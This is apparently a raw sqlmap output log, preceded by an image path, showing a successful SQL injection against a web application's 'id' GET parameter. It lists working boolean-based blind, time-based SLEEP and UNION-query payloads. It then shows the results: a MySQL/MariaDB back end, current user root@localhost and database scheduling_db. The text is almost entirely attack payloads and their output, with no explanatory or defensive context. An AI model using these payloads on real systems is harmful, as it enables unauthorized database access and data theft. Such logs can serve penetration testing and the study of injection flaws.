 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9533=9533

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3309 FROM (SELECT(SLEEP(5)))TdOp)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-1000 UNION ALL SELECT NULL,NULL,CONCAT(0x7171786a71,0x50484f554961486d6944624c7373655a6c6d75737947506a5
466697351777364774d4b4c61615467,0x7170767671),NULL,NULL-- -
---
[15:10:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:10:16] [INFO] fetching current user
current user: 'root@localhost'
[15:10:16] [INFO] fetching current database
current database: 'scheduling_db'